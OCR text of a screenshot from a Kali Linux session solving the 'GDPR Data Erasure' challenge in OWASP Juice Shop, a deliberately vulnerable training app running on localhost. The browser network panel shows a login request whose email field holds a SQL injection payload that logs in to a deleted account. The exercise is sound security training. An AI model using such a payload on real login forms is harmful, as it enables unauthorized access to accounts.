 2
15:27
OWASP Juice Shop
localhost:3000/#/search
70%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
OWASP Juice Shop
Account Your Basket 0 EN
chris.pike@juice-sh.op
Orders & Payment
Privacy & Security
Logout
You successfully solved a challenge: GDPR Data Erasure (Log in with Chris' erased user account.)
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ date
Sun Jul 14 15:27:04 EDT 2024
┌──(kali㉿kali)-[~]
└─$
Apple Juice
(1000ml)
1.99¤
Apple
Pomace
0.89¤
Banana Juice
(1000ml)
1.99¤
Only 1 left
Best Juice
Shop
Salesman
Artwork
5000¤
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size
304 GET localhost:3000 application-configuration polyfills.js:1 (xhr) json cached 19.06 kB
200 GET localhost:3000 whoami polyfills.js:1 (xhr) json 394 B 11 B
200 GET localhost:3000 whoami polyfills.js:1 (xhr) json 394 B 11 B
200 POST localhost:3000 login polyfills.js:1 (xhr) json 1.23 kB 847 B
200 GET localhost:3000 6 polyfills.js:1 (xhr) json 539 B 154 B
200 GET localhost:3000 whoami polyfills.js:1 (xhr) json 511 B 126 B
200 GET localhost:3000 whoami polyfills.js:1 (xhr) json 511 B 126 B
304 GET localhost:3000 /api/Quantitys/ polyfills.js:1 (xhr) json cached 5.99 kB
304 GET localhost:3000 search?q= polyfills.js:1 (xhr) json cached 12.90 kB
Headers Cookies Request Response Timings
Filter Request Parameters
JSON Raw
email: "\\' or deletedAt IS NOT NULL--"
password: "12321321"
62 requests 1.78 MB / 29.31 kB transferred Finish: 3.28 min DOMContentLoaded: 120 ms load: 375 ms